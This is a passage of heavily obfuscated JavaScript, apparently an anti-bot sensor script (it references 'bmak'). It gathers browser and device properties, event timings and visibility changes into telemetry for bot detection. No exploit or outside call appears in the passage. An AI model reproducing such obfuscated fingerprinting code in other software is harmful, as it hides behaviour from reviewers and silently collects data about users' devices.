QT3){Tq3[CZ()[qA(Gc)].apply(null,[kJ,ps,tN,br,Xj,Eq])[A1()[S4(RV)](MZ,Wx)](c13)]=Zd3(xY3[f4()[Hq(mD)](KA,Xj,XC)][QT3[rr3]]);c13+=SV;if(xT(bO3[f4()[Hq(KD)](tN,tg(tg({})),r1)],EU)){Tq3[(BU(typeof CZ()[qA(Gc)],Sd([],[][[]]))?CZ()[qA(Gc)].apply(null,[kJ,ps,fq,AO,jr,Eq]):CZ()[qA(nq)].call(null,Hb,EH,L6,Qx,Tr,wb))[A1()[S4(RV)](MZ,Wx)](c13)]=Zd3(bO3[f4()[Hq(mD)](KA,FZ,XC)][QT3[rr3]]);}c13+=SV;}c13=OH;var VA3=xY3[f4()[Hq(mD)].apply(null,[KA,vs,XC])][Lp()[wx(OH)](Eg,Qg,Pv,m73,Qx,V2)];var ER3=bO3[f4()[Hq(mD)].apply(null,[KA,lg,XC])][Lp()[wx(OH)](cr,Qg,Pv,m73,kT,jd)];for(var xT3 in mV3){if(VA3){Tq3[CZ()[qA(Gc)](kJ,ps,nM,MA,Kr,Eq)[A1()[S4(RV)](MZ,Wx)](c13)]=Zd3(VA3[mV3[xT3]]);}c13+=SV;if(xT(bO3[f4()[Hq(KD)](tN,tg(tg(EU)),r1)],Df[Sj])&&ER3){Tq3[CZ()[qA(Gc)].call(null,kJ,ps,b1,hI,RW,Eq)[A1()[S4(RV)].call(null,MZ,Wx)](c13)]=Zd3(ER3[mV3[xT3]]);}c13+=SV;}c13=vs;for(var nS3 in tT3){Tq3[CZ()[qA(Gc)](kJ,ps,MW,qf,vC,Eq)[A1()[S4(RV)](MZ,Wx)](c13)]=Zd3(xY3[f4()[Hq(mD)].apply(null,[KA,VI,XC])][f4()[Hq(TW)].call(null,Uj,rU,A33)][tT3[nS3]]);c13+=Df[SV];if(xT(bO3[xT(typeof f4()[Hq(Qs)],Sd([],[][[]]))?f4()[Hq(Eq)](Ik,tg(EU),LF3):f4()[Hq(KD)].apply(null,[tN,vs,r1])],EU)){Tq3[CZ()[qA(Gc)](kJ,ps,MA,tg(tg(EU)),VV,Eq)[A1()[S4(RV)].apply(null,[MZ,Wx])](c13)]=Zd3(bO3[f4()[Hq(mD)](KA,Kr,XC)][f4()[Hq(TW)](Uj,kT,A33)][tT3[nS3]]);}c13+=Df[SV];}}if(xY3[f4()[Hq(mD)](KA,tg(tg(EU)),XC)]&&xY3[f4()[Hq(mD)].call(null,KA,zU,XC)][f4()[Hq(mf)].call(null,EU,Rc,U1)]){Tq3[KO()[DT(WY)].call(null,dB,qr,bg,Zj)]=xY3[f4()[Hq(mD)](KA,nM,XC)][f4()[Hq(mf)].call(null,EU,lg,U1)];}if(bO3[f4()[Hq(mD)](KA,Rc,XC)]&&bO3[f4()[Hq(mD)](KA,EO,XC)][f4()[Hq(mf)](EU,EO,U1)]){Tq3[xT(typeof l4()[tT(O1)],Sd('',[][[]]))?l4()[tT(nq)](tg(tg(EU)),ff,zf,XZ):l4()[tT(KD)].apply(null,[Ar,SV,DH,tg([])])]=bO3[f4()[Hq(mD)].call(null,KA,Vk,XC)][f4()[Hq(mf)](EU,tg([]),U1)];}var Gr3;return Gr3=Ls(qw,[f4()[Hq(KD)].apply(null,[tN,tg(tg([])),r1]),xY3[f4()[Hq(KD)](tN,G6,r1)]||bO3[f4()[Hq(KD)](tN,xA,r1)],f4()[Hq(mD)](KA,G6,XC),Tq3]),tI.pop(),Gr3;};Zd3=function(WJ){return ks.apply(this,[Gm,arguments]);};dx3=function vx3(Gg3,TA3){var lS3;tI.push(tH);return lS3=new (GK[EV()[Gq(vT)](YZ,rN,Xj)])(function(sA3){tI.push(vp);try{var ZA3=tI.length;var IT3=tg([]);var tS3=Df[Sj];var Aq3;var f93=Gg3?Gg3[l4()[tT(mD)].apply(null,[tg(tg(EU)),Ip,bN,nq])]:GK[l4()[tT(mD)].apply(null,[tg(EU),Ip,bN,Xp])];if(tg(f93)||BU(f93[EV()[Gq(cr)].apply(null,[dG3,vC,gJ])][f4()[Hq(MA)].apply(null,[KD,vs,F4])][f4()[Hq(QO)](Kr,jr,Gk)],l4()[tT(mD)](I9,Ip,bN,Ar))){var dR3;return dR3=sA3(Ls(qw,[xT(typeof f4()[Hq(Eq)],'undefined')?f4()[Hq(Eq)].call(null,kH,Rc,Zb):f4()[Hq(KD)](tN,QO,th3),Jz,f4()[Hq(mD)](KA,tg([]),dZ),{},EV()[Gq(Mx)](T33,dZ,sA),qb(SV)])),tI.pop(),dR3;}var Vx3=t73();if(xT(TA3,xT(typeof l4()[tT(Hp)],Sd([],[][[]]))?l4()[tT(nq)].call(null,r9,lg,zb,A9):l4()[tT(TW)](jr,rU,jK3,tg(EU)))){Aq3=new f93(GK[l4()[tT(mf)](EO,HJ,bX,tg({}))][BU(typeof Lp()[wx(Qg)],Sd(BU(typeof EV()[Gq(cr)],Sd([],[][[]]))?EV()[Gq(vp)](Rw3,Xp,Qs):EV()[Gq(fV)](jH,YE3,XZ),[][[]]))?Lp()[wx(vT)].call(null,Pn,KI,ff,vs,O1,tg(tg([]))):Lp()[wx(SV)](O1,mW,AW,JL3,Xj,xs)](new (GK[f4()[Hq(ng)].apply(null,[AH,br,QG3])])([CZ()[qA(WY)].apply(null,[D8,XO,Vk,Qg,kT,Ix])],Ls(qw,[KO()[DT(rO)].apply(null,[q1,gW,nq,bf]),f4()[Hq(Qb)].call(null,vW,WY,sr)]))));}else{Aq3=new f93(TA3);}Aq3[f4()[Hq(m2)](fJ,CB,U9)][BU(typeof f4()[Hq(bD)],'undefined')?f4()[Hq(wb)](Mf,tg([]),If):f4()[Hq(Eq)](JD,lg,W53)]();tS3=Rp(t73(),Vx3);Aq3[f4()[Hq(m2)].apply(null,[fJ,jd,U9])][EV()[Gq(Qb)](br,vr,VI)]=function(BR3){tI.push(CA);Aq3[f4()[Hq(m2)].apply(null,[fJ,jr,pU])][f4()[Hq(Jk)].call(null,Jk,gW,Yq)]();sA3(Ls(qw,[xT(typeof f4()[Hq(vC)],Sd([],[][[]]))?f4()[Hq(Eq)](pX,tg([]),kB):f4()[Hq(KD)](tN,sr,mx),EU,xT(typeof f4()[Hq(WY)],Sd('',[][[]]))?f4()[Hq(Eq)](Vv,nW,wf):f4()[Hq(mD)](KA,jd,tH),BR3[f4()[Hq(mD)](KA,tg([]),tH)],EV()[Gq(Mx)](qx,dZ,bg),tS3]));tI.pop();};GK[CZ()[qA(Pn)].call(null,Q2,lU,Vk,tg(tg(SV)),VV,fq)](function(){tI.push(Az);var wx3;return wx3=sA3(Ls(qw,[f4()[Hq(KD)].apply(null,[tN,Qx,Ev]),mX,f4()[Hq(mD)].call(null,KA,VI,BD),{},EV()[Gq(Mx)].call(null,LU,dZ,ED),tS3])),tI.pop(),wx3;},Df[bD]);}catch(IU3){tI.splice(Rp(ZA3,SV),Infinity,vp);var cV3;return cV3=sA3(Ls(qw,[f4()[Hq(KD)].call(null,tN,Eq,th3),mG3,f4()[Hq(mD)](KA,CB,dZ),Ls(qw,[BU(typeof f4()[Hq(PB)],Sd([],[][[]]))?f4()[Hq(mf)](EU,tg({}),R2):f4()[Hq(Eq)].call(null,xK3,b1,AL3),IA(nw,[IU3&&IU3[EV()[Gq(Ws)].apply(null,[K33,A9,nA])]?IU3[xT(typeof EV()[Gq(hj)],Sd('',[][[]]))?EV()[Gq(fV)](Ys,mG3,nT):EV()[Gq(Ws)](K33,A9,tg(SV))]:GK[EV()[Gq(gM)].apply(null,[zf,bf,bD])](IU3)])]),EV()[Gq(Mx)].call(null,T33,dZ,gW),qb(SV)])),tI.pop(),cV3;}tI.pop();}),tI.pop(),lS3;};bx3=function Yx3(){var vq3;var kV3;var cI3;var TU3;var UR3;var Bx3;var Kr3;tI.push(M8);var OV3;var MT3;var Qp3;var IY3;var qx3;var AV3;var hV3;var W93;var T13;var Jx3;var Hx3;var hZ3;var X73;var Pp3;var RS3;return RS3=J93()[f4()[Hq(Xj)](Xp,Br,Kq)](function A93(XV3){tI.push(ED);while(SV)switch(XV3[xT(typeof EV()[Gq(wb)],'undefined')?EV()[Gq(fV)].call(null,Wm3,WX,YM):EV()[Gq(kB)](SH,Sj,qr)]=XV3[f4()[Hq(gJ)](G6,jr,pX)]){case Df[Sj]:kV3=function(){return ks.apply(this,[JK,arguments]);};vq3=function(){return ks.apply(this,[Qh,arguments]);};XV3[EV()[Gq(kB)](SH,Sj,O1)]=Eq;cI3=GK[EV()[Gq(DA)](HL3,SV,tg(tg({})))][f4()[Hq(sv)](LP3,rO,NQ3)]();XV3[f4()[Hq(gJ)](G6,EO,pX)]=vp;{var dT3;return dT3=J93()[f4()[Hq(OH)].call(null,D6,tg(EU),TM)](GK[EV()[Gq(vT)](lQ3,rN,tN)][A1()[S4(bf)].apply(null,[FZ,Ok])]([fp3(mV3),vq3()])),tI.pop(),dT3;}case vp:TU3=XV3[BU(typeof l4()[tT(nM)],Sd([],[][[]]))?l4()[tT(Xj)].call(null,vC,CB,xE3,Vk):l4()[tT(nq)].apply(null,[WY,L6,En,XO])];UR3=f73(TU3,Eq);Bx3=UR3[EU];Kr3=UR3[SV];OV3=kV3();MT3=GK[EV()[Gq(wb)].call(null,ck,qr,PB)][f4()[Hq(BH)].call(null,Qd,kT,DA)]()[EV()[Gq(Jk)](xn,gJ,qf)]()[xT(typeof EV()[Gq(ng)],Sd([],[][[]]))?EV()[Gq(fV)](Hn,JO,Qx):EV()[Gq(EZ)](lC,wJ,cr)];Qp3=new (GK[A1()[S4(Qs)](kT,CI)])()[BU(typeof EV()[Gq(Tr)],Sd([],[][[]]))?EV()[Gq(Xj)](Ec,AW,Rc):EV()[Gq(fV)].call(null,ck,rv,CB)]();IY3=GK[KO()[DT(Kr)](VO,RV,fV,qX)],qx3=IY3[f4()[Hq(Gn)].apply(null,[jd,tg({}),zW])],AV3=IY3[KO()[DT(nW)].call(null,C2,xc,Ar,rs)],hV3=IY3[KO()[DT(P6)].call(null,KN,CB,QO,kM)],W93=IY3[l4()[tT(ng)](P6,xc,TW,Fk)],T13=IY3[l4()[tT(Qb)](b1,dX,WC,xc)],Jx3=IY3[l4()[tT(m2)](jd,fE3,Iz,G4)],Hx3=IY3[CZ()[qA(rU)](qG3,mN,lg,RV,jr,fV)],hZ3=IY3[EV()[Gq(m1)](XH,AO,MW)];X73=GK[EV()[Gq(DA)].apply(null,[HL3,SV,Rc])][xT(typeof f4()[Hq(rU)],Sd('',[][[]]))?f4()[Hq(Eq)](m2,CO,pN):f4()[Hq(sv)](LP3,Ar,NQ3)]();Pp3=GK[f4()[Hq(cr)](Ip,xs,JH)][BU(typeof A1()[S4(nq)],'undefined')?A1()[S4(UN)].call(null,XO,Gf):A1()[S4(dZ)](VI,Qg)](Rp(X73,cI3));{var kY3;return kY3=XV3[l4()[tT(br)](Sj,ds,F4,CO)](f4()[Hq(Vk)](x1,bg,Mm3),Ls(qw,[f4()[Hq(KD)].apply(null,[tN,wf,Ns]),EU,f4()[Hq(mD)](KA,AW,tC),Ls(qw,[l4()[tT(vr)].apply(null,[RW,jr,vH,tg(tg([]))]),Qp3,f4()[Hq(Gn)](jd,Gc,zW),qx3?qx3:null,A1()[S4(Ws)].call(null,gA,Vh3),MT3,f4()[Hq(lU)].apply(null,[Tk,tg(SV),Rj]),W93,f4()[Hq(bf)](Es,tg([]),Jj),T13,l4()[tT(Ws)](Pn,vW,Un,tg({})),AV3?AV3:null,xT(typeof l4()[tT(T9)],Sd('',[][[]]))?l4()[tT(nq)](xs,XW,A33,Qg):l4()[tT(nb)](sr,CO,L03,sA),hV3,A1()[S4(nb)](xA,CF3),OV3,l4()[tT(Gn)](qf,sv,B2,tg(tg({}))),Hx3,xT(typeof EV()[Gq(kT)],Sd('',[][[]]))?EV()[Gq(fV)](EO,CX,jd):EV()[Gq(mf)](W03,ng,nA),hZ3,BU(typeof A1()[S4(Jk)],'undefined')?A1()[S4(Fk)](Sz,n53):A1()[S4(dZ)](BD,A9),Jx3,Lp()[wx(OH)].call(null,Sj,Qg,mN,m73,Fk,gM),Bx3,f4()[Hq(TW)](Uj,lg,Jw3),Kr3]),EV()[Gq(Mx)](Wm3,dZ,MW),Pp3])),tI.pop(),kY3;}case QO:XV3[EV()[Gq(kB)](SH,Sj,kT)]=QO;XV3[f4()[Hq(nb)](sr,Sj,DV)]=XV3[BU(typeof f4()[Hq(Hp)],Sd('',[][[]]))?f4()[Hq(jd)](Tr,CB,GK3):f4()[Hq(Eq)].apply(null,[K53,XO,fD])](Eq);{var Pg3;return Pg3=XV3[l4()[tT(br)].apply(null,[Qx,ds,F4,G6])](f4()[Hq(Vk)](x1,Br,Mm3),Ls(qw,[f4()[Hq(KD)].apply(null,[tN,RV,Ns]),Rm3,f4()[Hq(mD)](KA,jd,tC),Ls(qw,[f4()[Hq(mf)](EU,tg(EU),j03),IA(nw,[XV3[f4()[Hq(nb)](sr,Sj,DV)]&&XV3[f4()[Hq(nb)].call(null,sr,tg(tg(SV)),DV)][EV()[Gq(Ws)].call(null,jI,A9,KI)]?XV3[f4()[Hq(nb)].apply(null,[sr,RV,DV])][EV()[Gq(Ws)](jI,A9,qr)]:GK[EV()[Gq(gM)].call(null,P9,bf,AO)](XV3[f4()[Hq(nb)].call(null,sr,Rc,DV)])])])])),tI.pop(),Pg3;}case Sj:case f4()[Hq(kB)].apply(null,[EO,jd,m8]):{var J13;return J13=XV3[EV()[Gq(jd)](D6,nT,gM)](),tI.pop(),J13;}}tI.pop();},null,null,[[Df[AO],QO]],GK[EV()[Gq(vT)](v0,rN,PB)]),tI.pop(),RS3;};mV3=[l4()[tT(wb)](tg(tg(EU)),Gn,jn,EO),f4()[Hq(nW)](wJ,pp,s4),f4()[Hq(zC)].call(null,zU,tg(SV),wV),f4()[Hq(TB)].apply(null,[r9,tg([]),Hw3]),xT(typeof Lp()[wx(nq)],Sd(EV()[Gq(vp)](VL,Xp,tg(tg(EU))),[][[]]))?Lp()[wx(SV)](nT,vE3,Of,Fz,vp,tg(tg(SV))):Lp()[wx(Xj)](qf,MA,AF3,cI,tC,tN),l4()[tT(m2)](xA,fE3,jq,gW),EV()[Gq(sv)].call(null,pz,lg,fV),f4()[Hq(Yn)](FV,tg(tg(EU)),BI),A1()[S4(KD)](vr,PY),l4()[tT(Jk)](jr,vr,FY,SV)];tx3[EV()[Gq(kB)](CV,Sj,Br)]=MA;if(tg(Jd3(tg(tg(L0))))){tx3[f4()[Hq(gJ)].call(null,G6,Gc,H7)]=rO;break;}{var Vq3;return Vq3=tx3[l4()[tT(br)].call(null,vT,ds,MK,tg(tg({})))](f4()[Hq(Vk)].call(null,x1,Vk,Yq),Ls(qw,[f4()[Hq(KD)](tN,Fk,T0),Lz,f4()[Hq(mD)](KA,Ar,bl3),{}])),tI.pop(),Vq3;}case rO:tx3[BU(typeof f4()[Hq(rN)],Sd('',[][[]]))?f4()[Hq(gJ)](G6,tg({}),H7):f4()[Hq(Eq)].call(null,ql3,rN,ng)]=Df[tN];{var b13;return b13=J93()[f4()[Hq(OH)](D6,L6,P4)](GK[EV()[Gq(vT)](sg,rN,zU)][A1()[S4(bf)](FZ,RT)]([bx3(),dx3(GK[A1()[S4(vp)](Eg,l9)],xT(typeof l4()[tT(VI)],'undefined')?l4()[tT(nq)](AW,sF3,P33,tg(tg([]))):l4()[tT(TW)](CB,rU,dA,Xj))])),tI.pop(),b13;}case fq:jA3=tx3[BU(typeof l4()[tT(BH)],Sd('',[][[]]))?l4()[tT(Xj)](tg(tg([])),CB,Iq,sA):l4()[tT(nq)](Xp,EU,Qh3,Rc)];Q93=f73(jA3,Df[AO]);mx3=Q93[EU];Ed3=Q93[SV];xr3=qO3(mx3,Ed3);{var J73;return J73=tx3[l4()[tT(br)](EU,ds,MK,L6)](f4()[Hq(Vk)](x1,Qs,Yq),xr3),tI.pop(),J73;}case Kr:tx3[BU(typeof EV()[Gq(Eg)],Sd([],[][[]]))?EV()[Gq(kB)](CV,Sj,qf):EV()[Gq(fV)].call(null,tN,KJ,tg(tg(EU)))]=Kr;tx3[BU(typeof f4()[Hq(zC)],Sd([],[][[]]))?f4()[Hq(nb)].apply(null,[sr,O1,dc]):f4()[Hq(Eq)](BN,tg({}),bz)]=tx3[f4()[Hq(jd)](Tr,tg([]),WT)](Df[gJ]);{var gY3;return gY3=tx3[l4()[tT(br)].call(null,tg(SV),ds,MK,MW)](f4()[Hq(Vk)](x1,hI,Yq),Ls(qw,[BU(typeof f4()[Hq(vr)],Sd('',[][[]]))?f4()[Hq(KD)](tN,Hp,T0):f4()[Hq(Eq)](bm3,Eq,rK3),mG3,f4()[Hq(mD)](KA,Ar,bl3),Ls(qw,[f4()[Hq(mf)].apply(null,[EU,xA,wI]),IA(nw,[tx3[f4()[Hq(nb)].call(null,sr,Qs,dc)]&&tx3[f4()[Hq(nb)].apply(null,[sr,zU,dc])][BU(typeof EV()[Gq(qf)],Sd('',[][[]]))?EV()[Gq(Ws)].apply(null,[xV,A9,tg(tg(EU))]):EV()[Gq(fV)](pP3,IG3,ED)]?tx3[f4()[Hq(nb)].call(null,sr,jr,dc)][EV()[Gq(Ws)](xV,A9,xA)]:GK[EV()[Gq(gM)](nV,bf,rO)](tx3[f4()[Hq(nb)].call(null,sr,tg(tg(SV)),dc)])])])])),tI.pop(),gY3;}case RV:case f4()[Hq(kB)].call(null,EO,pp,hO):{var XZ3;return XZ3=tx3[EV()[Gq(jd)].call(null,tX,nT,tC)](),tI.pop(),XZ3;}}tI.pop();},null,null,[[Df[gJ],Kr]],GK[EV()[Gq(vT)](L4,rN,VI)]),tI.pop(),fU3;};var C13=function(Iq3,xV3){return ks(wl,[Iq3])||ks(NE,[Iq3,xV3])||Dq3(Iq3,xV3)||ks(E7,[]);};var Dq3=function(nT3,cx3){tI.push(AL3);if(tg(nT3)){tI.pop();return;}if(xT(typeof nT3,f4()[Hq(bg)](K9,Ed,RK))){var Ur3;return tI.pop(),Ur3=ks(E0,[nT3,cx3]),Ur3;}var F13=GK[Lp()[wx(EU)].apply(null,[dZ,vp,wP3,sW,bD,tg(tg({}))])][EV()[Gq(cr)](L33,vC,r9)][EV()[Gq(Xj)].apply(null,[FA,AW,tg(tg({}))])].call(nT3)[xT(typeof f4()[Hq(Hp)],Sd('',[][[]]))?f4()[Hq(Eq)](RM,I9,Dh3):f4()[Hq(br)](xA,RW,S9)](rO,qb(SV));if(xT(F13,xT(typeof Lp()[wx(gM)],'undefined')?Lp()[wx(SV)](Ed,qc,Qs,gA,EU,V2):Lp()[wx(EU)](Hp,vp,wP3,sW,CO,xc))&&nT3[f4()[Hq(MA)](KD,tg(tg(EU)),dI)])F13=nT3[f4()[Hq(MA)].apply(null,[KD,zU,dI])][f4()[Hq(QO)].call(null,Kr,jd,gZ)];if(xT(F13,xT(typeof CZ()[qA(qr)],Sd([],[][[]]))?CZ()[qA(nq)](Nv,bB,XZ,mT,tg([]),x8):CZ()[qA(I9)](Ar,Vj,pp,b1,Ed,Qg))||xT(F13,f4()[Hq(XZ)].call(null,DA,I9,Nq))){var gU3;return gU3=GK[f4()[Hq(rO)].call(null,Wg,hI,kA)][BU(typeof f4()[Hq(YM)],'undefined')?f4()[Hq(nT)].apply(null,[Qb,nq,Qz]):f4()[Hq(Eq)](mh3,gW,j03)](nT3),tI.pop(),gU3;}if(xT(F13,xT(typeof Lp()[wx(Sj)],'undefined')?Lp()[wx(SV)](hI,ll3,EU,Hl3,tg(SV),tg(tg([]))):Lp()[wx(Pn)](rO,fV,wG3,L6,Eg,Pn))||new (GK[f4()[Hq(xA)].call(null,Yn,x1,wd)])(f4()[Hq(jf)].call(null,xY,mT,PD))[EV()[Gq(SJ)].apply(null,[Yq,vW,ck])](F13)){var NI3;return tI.pop(),NI3=ks(E0,[nT3,cx3]),NI3;}tI.pop();};var lY3=function(D93,kx3){tI.push(FN);var Px3=UT3(D93,kx3,w13,K93,GK[xT(typeof A1()[S4(Eg)],'undefined')?A1()[S4(dZ)](mJ,JW):A1()[S4(vp)].apply(null,[Eg,Dc])].bmak[xT(typeof EV()[Gq(VV)],'undefined')?EV()[Gq(fV)].call(null,VI,Ul3,pp):EV()[Gq(jh3)].apply(null,[g53,gM,vT])]);if(Px3&&tg(Px3[EV()[Gq(sA)](Cg,UN,kT)])){w13=Px3[KO()[DT(VV)](wb,nW,Eg,r33)];K93=Px3[xT(typeof EV()[Gq(rs)],Sd('',[][[]]))?EV()[Gq(fV)](R8,lP3,rU):EV()[Gq(nA)].call(null,vE3,dX,tg([]))];RA3+=Px3[l4()[tT(vr)].apply(null,[xs,jr,H8,qf])];if(EI3&&xT(kx3,Eq)&&J2(jq3,SV)){Sx3=MA;gd3(tg({}));jq3++;}}tI.pop();};var JZ3=function(Ir3,l93){tI.push(dX);var G93=L13(Ir3,l93,GK[A1()[S4(vp)](Eg,Kn)].bmak[EV()[Gq(jh3)](x6,gM,r9)]);if(G93){RA3+=G93[l4()[tT(vr)].call(null,WY,jr,XE3,PB)];if(EI3&&G93[A1()[S4(FZ)].call(null,DA,x6)]){Sx3=nq;gd3(tg(tg(l5)),G93[A1()[S4(FZ)](DA,x6)]);}else if(EI3&&xT(l93,Df[Tr])){Sx3=SV;Ep3=tg(tg(L0));gd3(tg(L0));}if(EI3&&tg(Ep3)&&xT(G93[EV()[Gq(FZ)].call(null,Cz,JD,Xp)],Df[WY])){Sx3=gM;gd3(tg({}));}}tI.pop();};var KZ3=function(AT3,LA3){tI.push(x2);var KT3=SU3(AT3,LA3,GK[A1()[S4(vp)](Eg,XU)].bmak[EV()[Gq(jh3)](Lr,gM,xA)]);if(KT3){RA3+=KT3[l4()[tT(vr)].apply(null,[qr,jr,bH,BB])];if(EI3&&KT3[A1()[S4(FZ)].call(null,DA,Lr)]){Sx3=nq;gd3(tg(L0),KT3[A1()[S4(FZ)].call(null,DA,Lr)]);}}tI.pop();};var hO3=function(r93){tI.push(XO);var rO3=Gx3(r93,GK[A1()[S4(vp)].apply(null,[Eg,kh3])].bmak[EV()[Gq(jh3)](SC,gM,tg({}))]);if(rO3){RA3+=rO3[l4()[tT(vr)](ED,jr,WB,tg(tg({})))];if(EI3&&rO3[BU(typeof A1()[S4(xc)],Sd('',[][[]]))?A1()[S4(FZ)](DA,SC):A1()[S4(dZ)](GP3,MD)]){Sx3=nq;gd3(tg([]),rO3[xT(typeof A1()[S4(cr)],'undefined')?A1()[S4(dZ)](Bm3,sW):A1()[S4(FZ)](DA,SC)]);}}tI.pop();};var Sq3=function(R93,WV3){tI.push(FN);var pT3=q13(R93,WV3,GK[xT(typeof A1()[S4(NW)],'undefined')?A1()[S4(dZ)](QG3,Gl3):A1()[S4(vp)](Eg,Dc)].bmak[EV()[Gq(jh3)](g53,gM,tg(EU))]);if(pT3){RA3+=pT3[l4()[tT(vr)](XO,jr,H8,O1)];if(EI3&&pT3[A1()[S4(FZ)](DA,g53)]){Sx3=A3[f4()[Hq(Sf)].call(null,TN,tg({}),Bd)]();gd3(tg({}),pT3[A1()[S4(FZ)](DA,g53)]);}else if(EI3&&xT(WV3,SV)&&(xT(pT3[f4()[Hq(pp)](wf,RW,FX)],EO)||xT(pT3[f4()[Hq(pp)].call(null,wf,b1,FX)],fV))){Sx3=Qg;gd3(tg({}));}}tI.pop();};var VY3=function(g73,QS3){tI.push(fC);var HR3=Vd3(g73,QS3,GK[A1()[S4(vp)](Eg,gf)].bmak[EV()[Gq(jh3)](RH,gM,AW)]);if(HR3){RA3+=HR3[l4()[tT(vr)].call(null,XO,jr,w6,jd)];if(EI3&&xT(QS3,Qg)&&HR3[xT(typeof EV()[Gq(SV)],Sd('',[][[]]))?EV()[Gq(fV)].call(null,LM,ZC,I9):EV()[Gq(Ed)](LH,K9,WY)]){Sx3=Eq;gd3(tg({}));}}tI.pop();};var Yq3=function(Sr3){var Lx3=kd3[Sr3];if(BU(pq3,Lx3)){if(xT(Lx3,Xx3)){mS3();}else if(xT(Lx3,UI3)){Ux3();}pq3=Lx3;}};var lV3=function(XT3){tI.push(lj);Yq3(XT3);try{var JT3=tI.length;var nx3=tg([]);var pO3=EI3?xW:dZ;if(J2(gr3,pO3)){var LO3=Rp(t73(),GK[A1()[S4(vp)].apply(null,[Eg,dx])].bmak[BU(typeof EV()[Gq(jd)],Sd([],[][[]]))?EV()[Gq(jh3)](nU,gM,vr):EV()[Gq(fV)](U8,nL3,nM)]);var Kx3=EV()[Gq(vp)].call(null,Xd,Xp,Qx)[A1()[S4(RV)].call(null,MZ,n4)](XT3,f4()[Hq(A9)](FO,Ar,pT))[A1()[S4(RV)].call(null,MZ,n4)](LO3,l4()[tT(G4)](gM,FV,Q9,Br));l13=Sd(l13,Kx3);}gr3++;}catch(w93){tI.splice(Rp(JT3,SV),Infinity,lj);}tI.pop();};var Ux3=function(){tI.push(sF3);if(NO3){var Ax3=Ls(qw,[KO()[DT(rO)].apply(null,[q1,AW,nq,Mm3]),EV()[Gq(lg)].apply(null,[QN,MZ,tg({})]),A1()[S4(AW)].call(null,xc,Vg),GK[l4()[tT(gM)](mT,xD,IG3,tg(tg([])))][CZ()[qA(rN)].call(null,TU,rD,Ed,L6,b1,nq)],A1()[S4(Xp)](zU,Ik),GK[l4()[tT(gM)](fV,xD,IG3,hI)][EV()[Gq(Bf)].apply(null,[BO,vp,AO])]]);KZ3(Ax3,cr);}tI.pop();};var mS3=function(){tI.push(hj);if(NO3){var qT3=Ls(qw,[KO()[DT(rO)](q1,XZ,nq,Mf),KO()[DT(MA)](mT,WY,rO,mH),A1()[S4(AW)](xc,cK3),GK[l4()[tT(gM)](MA,xD,Oh3,Sj)][CZ()[qA(rN)].call(null,TU,EZ,I9,tg(tg(SV)),hI,nq)],A1()[S4(Xp)].call(null,zU,It3),GK[l4()[tT(gM)].apply(null,[lg,xD,Oh3,vC])][EV()[Gq(Bf)].apply(null,[O2,vp,r9])]]);KZ3(qT3,rO);}tI.pop();};var mU3=function(){tI.push(OW);if(tg(HS3)){try{var sr3=tI.length;var rT3=tg(tg(l5));C93=Sd(C93,xT(typeof f4()[Hq(Xp)],Sd('',[][[]]))?f4()[Hq(Eq)].call(null,Tf,gM,WE3):f4()[Hq(Eg)](Sj,Qs,LO));if(tg(tg(GK[KO()[DT(Kr)](VO,Tr,fV,qm3)]))){C93=Sd(C93,BU(typeof l4()[tT(fq)],Sd('',[][[]]))?l4()[tT(O6)](qf,jh3,W2,XO):l4()[tT(nq)].call(null,Ar,cP3,UE3,Vk));NU3*=UN;}else{C93=Sd(C93,BU(typeof EV()[Gq(Kr)],Sd('',[][[]]))?EV()[Gq(FV)].call(null,Wd,D4,tg(tg(SV))):EV()[Gq(fV)](F8,cb,tg(tg(EU))));NU3*=MA;}}catch(FS3){tI.splice(Rp(sr3,SV),Infinity,OW);C93=Sd(C93,f4()[Hq(UE3)](FO,P6,T0));NU3*=MA;}HS3=tg(tg([]));}var mT3=EV()[Gq(vp)].call(null,ZA,Xp,x1);var Sp3=f4()[Hq(FO)](gJ,tg([]),p9);if(BU(typeof GK[l4()[tT(gM)].apply(null,[wf,xD,zv,Hp])][xT(typeof A1()[S4(sv)],Sd('',[][[]]))?A1()[S4(dZ)].call(null,Yh3,cQ3):A1()[S4(Rv)].call(null,Tr,vD)],CZ()[qA(EU)](PO,nB,Gc,Br,tg({}),fV))){Sp3=A1()[S4(Rv)].apply(null,[Tr,vD]);mT3=KO()[DT(rN)].call(null,nM,EO,bg,tQ3);}else if(BU(typeof GK[l4()[tT(gM)](Kr,xD,zv,tg(tg(SV)))][BU(typeof f4()[Hq(T9)],'undefined')?f4()[Hq(UH)](bp,MA,Jx):f4()[Hq(Eq)].apply(null,[TB,vs,Sj])],CZ()[qA(EU)].apply(null,[PO,nB,nA,nW,Hp,fV]))){Sp3=BU(typeof f4()[Hq(T9)],'undefined')?f4()[Hq(UH)].apply(null,[bp,SV,Jx]):f4()[Hq(Eq)].apply(null,[VO,XO,GK3]);mT3=f4()[Hq(WB)](FZ,WY,gd);}else if(BU(typeof GK[l4()[tT(gM)].call(null,rN,xD,zv,XZ)][f4()[Hq(ql3)](pp,tg(SV),wr)],CZ()[qA(EU)](PO,nB,lg,MA,lg,fV))){Sp3=f4()[Hq(ql3)](pp,tg(tg(EU)),wr);mT3=Lp()[wx(VI)].apply(null,[QO,Kr,Cl3,mh3,ED,vs]);}else if(BU(typeof GK[l4()[tT(gM)](sr,xD,zv,sr)][BU(typeof CZ()[qA(CO)],'undefined')?CZ()[qA(CB)](VH,nQ3,vp,L6,xc,Ar):CZ()[qA(nq)](kH,HN,Hp,XO,WY,Tp)],CZ()[qA(EU)](PO,nB,RW,ck,kB,fV))){Sp3=CZ()[qA(CB)].call(null,VH,nQ3,CB,Fk,BB,Ar);mT3=f4()[Hq(LP3)](BB,tC,LZ);}if(GK[l4()[tT(gM)](zU,xD,zv,WY)][l4()[tT(EZ)](sr,ck,SD,L6)]&&BU(Sp3,f4()[Hq(FO)](gJ,qr,p9))){GK[BU(typeof l4()[tT(b1)],'undefined')?l4()[tT(gM)].apply(null,[CB,xD,zv,G6]):l4()[tT(nq)](qr,Cz,gv,RW)][l4()[tT(EZ)].call(null,Vk,ck,SD,br)](mT3,EZ3.bind(null,Sp3),tg(tg([])));GK[A1()[S4(vp)].call(null,Eg,wO)][l4()[tT(EZ)](tg(tg({})),ck,SD,wf)](EV()[Gq(qX)](wI,qf,b1),MR3.bind(null,Df[AO]),tg(tg(L0)));GK[A1()[S4(vp)].apply(null,[Eg,wO])][l4()[tT(EZ)](tg(EU),ck,SD,tg([]))](A1()[S4(rs)].apply(null,[qX,LU]),MR3.bind(null,Qg),tg(tg({})));}tI.pop();};var 